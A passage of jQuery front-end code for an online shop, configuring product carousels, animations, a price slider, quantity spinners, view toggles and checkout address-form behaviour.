    autoPlay: true,
    smartSpeed: 1000,
    nav: true,
    dots: false,
    navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
    responsive: {
        0: {
            items: 2
        },
        480: {
            items: 3
        },
        768: {
            items: 5
        },
        992: {
            items: 7
        },
        1920: {
            items: 7
        }
    }
});
/*------------------------------------
    newarrival Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('.newarrival');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 20,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: true,
    dots: false,
    navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
    responsive: {
        0: {
            items: 2
        },
        480: {
            items: 2
        },
        768: {
            items: 2
        },
        992: {
            items: 5
        },
        1920: {
            items: 5
        }
    }
});
/*------------------------------------
    featuredproimg Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#featuredproimg');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 0,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: false,
    dots: true,
    navText: false,
    responsive: {
        0: {
            items: 1
        },
        480: {
            items: 1
        },
        768: {
            items: 1
        },
        992: {
            items: 1
        },
        1920: {
            items: 1
        }
    }
});
/*------------------------------------
    featuredproimg2 Carousel
------------------------------------- */
/* !!! owl carousel js!!! */
var owl = $('#featuredproimg2');
owl.owlCarousel({
    //stagePadding: 60,
    touchDrag: true,
    mouseDrag: true,
    lazyLoad: false,
    margin: 0,
    autoWidth: false,
    autoHeight: false,
    loop: true,
    autoPlay: true,
    smartSpeed: 1000,
    nav: false,
    dots: true,
    navText: false,
    responsive: {
        0: {
            items: 1
        },
        480: {
            items: 1
        },
        768: {
            items: 1
        },
        992: {
            items: 1
        },
        1920: {
            items: 1
        }
    }
});


// !!! wow animation js !!!
var wow = new WOW({
    boxClass: 'wow',
    animateClass: 'animated',
    offset: 0,
    mobile: true,
    live: true,
    callback: function (box) {},
    scrollContainer: null
});
wow.init();

/*------------------------------------
    CUSTOM ACCORDIAN 
------------------------------------- */
jQuery(document).ready(function () {
    $('.collapsible-header').click(function (event) {
        if (event.target !== this)
            return;

        var $this = $(this);

        if ($this.next().hasClass('show')) {
            $this.next().removeClass('show');
            $this.next().slideUp(350);
        } else {
            $this.parent().parent().find('.collapsible-body').removeClass('show');
            $this.parent().parent().find('.collapsible-body').slideUp(350);
            $this.next().toggleClass('show');
            $this.next().slideToggle(350);
        }
    });
    $(".has_list").on("click", function (e) {
        if (event.target !== this)
            return;
        $(this).attr('aria-expanded', function (i, attr) {
            return attr == 'true' ? 'false' : 'true'
        });
    });
});
/*----------------------------
 price-slider active
------------------------------ */
jQuery(document).ready(function () {
    $("#slider-range").slider({
        range: true,
        min: 1,
        max: 75000,
        values: [1, 75000],
        slide: function (event, ui) {
            $("#amount").val(ui.values[0] + "-" + ui.values[1]);
        }
    });
    $("#amount").val($("#slider-range").slider("values", 0) +
        "-" + $("#slider-range").slider("values", 1));

});
$(document).ready(function () {
    var quantitiy = 0;
    $('.quantity-right-plus').click(function (e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        var quantity = parseInt($('#quantity').val());
        // If is not undefined
        $('#quantity').val(quantity + 1);
        // Increment
    });
    $('.quantity-left-minus').click(function (e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        var quantity = parseInt($('#quantity').val());
        // If is not undefined
        // Increment
        if (quantity > 0) {
            $('#quantity').val(quantity - 1);
        }
    });

    $('.slider-lighbox-wrap').imagesLoaded(function () {
        //      $("#exzoom").exzoom({
        //            autoPlay: false,
        //        });         
        $("#exzoom").removeClass('hidden')
    });
    $(document).ready(function () {
        $(".porto-product-filters-toggle").click(function () {
            $(this).toggleClass("opened");
            $('.main-content-wrap').toggleClass("opened");
        });
        $(".layout-box a").click(function () {
            if ($(".layout-box a").removeClass("active")) {
                $(this).removeClass("active");
            }
            $(this).addClass("active");
        });
    });
    $('.grid-btn').click(function (e) {
        e.preventDefault();
        $('.list_view_row').slideUp('slow');
        $('.grid_view_row').slideDown('slow');
    })
    $('.list-btn').click(function (e) {
        e.preventDefault();
        $('.grid_view_row').slideUp('slow');
        $('.list_view_row').slideDown('slow');
    })
    // DD DROPDOWN
    $('.dd').mouseover(function () {
        var $this = $(this);
        //$el = $this;
        //$this.toggleClass('active');
        //$('.dd').not($this).removeClass('active');
		$(this).addClass('active');
    });
	$('.dd').mouseout(function () {
        var $this = $(this);
        //$el = $this;
        //$this.toggleClass('active');
        //$('.dd').not($this).removeClass('active');
		$(this).removeClass('active');
    });
    /*$('.dd a').click(function (e) {
        e.stopPropagation();
        e.preventDefault();
        var $li = $(this);
        var $text = $li.text();
        var $el = $li.closest('.dd');
        $('span', $el).text($text);
        $el.removeClass('active');

    })*/

});
(function ($) {
    // Efeito spinner sem plugin - pagina carrinho - increment
    var quantity = 0;
    $('.quantity-increment').click(function () {
		var max_min = 0;
		if($('#max_min_regular').length)
		{
			var max_min = 1;	
			var regular = parseInt($('#max_min_regular').val());
			var max_qty = parseInt($('#max_qty').val());			
			var min_qty = parseInt($('#min_qty').val());
		}
		
        var t = $(this).siblings('.quantity');
        var quantity = parseInt($(t).val());
		if(max_min == 1)
		{
			if(regular == 1)
			{
				if (quantity < max_qty) {
					$(t).val(quantity + 1);
				}
			}
			else
			{
				if (quantity < max_qty) {
					$(t).val(quantity + min_qty);
				}
			}
		}
		else
		{
			$(t).val(quantity + 1);
		}

    });


    // Efeito spinner sem plugin - pagina carrinho - decrement
    $('.quantity-decrement').click(function () {
		
		var max_min = 0;
		if($('#max_min_regular').length)
		{
			var max_min = 1;	
			var regular = parseInt($('#max_min_regular').val());
			var max_qty = parseInt($('#max_qty').val());			
			var min_qty = parseInt($('#min_qty').val());
		}
		
        var t = $(this).siblings('.quantity');
        var quantity = parseInt($(t).val());
		
		if(max_min == 1)
		{
			if(regular == 1)
			{
				if (quantity > min_qty) {
				   $(t).val(quantity - 1);
				}
			}
			else
			{
				if (quantity > min_qty) {
					$(t).val(quantity - min_qty);
				}
			}
		}
		else
		{
			if (quantity > 1) {
			   $(t).val(quantity - 1);
			}
		}
		
		/*
        if (quantity > 1) {
            $(t).val(quantity - 1);
        }
		*/
    });
})(jQuery);

$('.collapse_cart_btn').click(function () {
         $(".collpase_cart_form").slideToggle(500); 
});
$('.checkout_coupon_btn').click(function () {
         $(".checkout_coupon").slideToggle(500); 
});
 
$("#ship-to-different-address-checkbox").click(function() {
    if($(this).is(":checked")) {
        $(".shipping_address_form").slideDown('slow');
    } else {
        $(".shipping_address_form").slideUp('slow');
    }
});


$("#deliaddress input").change(function() {
    if($(this).prop('checked')) {
        $('.shippingaddre').slideUp();
		$('#deliverydiv').slideUp();
//		$("#viewall2 i").removeClass("fa-minus-circle");
    } else {
        //$('.shippingaddre').slideDown();
		$('#deliverydiv').slideDown();
    }
});

$(document).ready(function(){
  $("#viewall1").click(function(){
    $(".shippingaddre1").slideToggle("slow");
//	$("#viewall1 i").toggleClass("fa-minus-circle");
	$("#deliverydiv1 .radiobtn input").attr("checked", false); 
  });
});

$(document).ready(function(){
  $("#viewall2").click(function(){
    $(".shippingaddre").slideToggle("slow");
//	$("#viewall2 i").toggleClass("fa-minus-circle");
	$("#deliverydiv .radiobtn input").attr("checked", false); 
  });
});

$(document).ready(function(){
	$('#deliverydiv1 input:radio').click(function(){
		if($(this).prop("checked") == true){
			$(".shippingaddre1").slideUp();
//			$("#viewall1 i").removeClass("fa-minus-circle");
		}
		else if($(this).prop("checked") == false){
			$(".shippingaddre1").slideDown();
//			$("#viewall1 i").addClass("fa-minus-circle");
		}
	});
});

$(document).ready(function(){
    $('#deliverydiv input:radio').click(function(){
        if($(this).prop("checked") == true){
            $(".shippingaddre").slideUp();
//            $("#viewall2 i").removeClass("fa-minus-circle");
        }
        else if($(this).prop("checked") == false){
            $(".shippingaddre").slideDown();
//            $("#viewall2 i").addClass("fa-minus-circle");
        }
    });

    $('.bill_radio').click(function(){
        var billing_pincode = $("input[name='radio']:checked").attr("data-pincode");
        $('#ship_pincode').val(billing_pincode);				
        $('#ship_pincode').trigger( "keyup" );

    });

    $('.deliv_radio').click(function(){
        var shipping_pincode = $("input[name='radio1']:checked").attr("data-pincode");
        $('#ship_pincode').val(shipping_pincode);				
        $('#ship_pincode').trigger( "keyup" );
    });

    $("#bill_pincode").focusout(function(){
        var shipping_pincode = $(this).val();
        $('#ship_pincode').val(shipping_pincode);				
        $('#ship_pincode').trigger( "keyup" );
    });
});
$('#viewall2').click(function(){ 
    $(this).find('i').toggleClass('fa-plus-circle fa-minus-circle')
});
$('#viewall1').click(function(){ 
    $(this).find('i').toggleClass('fa-plus-circle fa-minus-circle')
});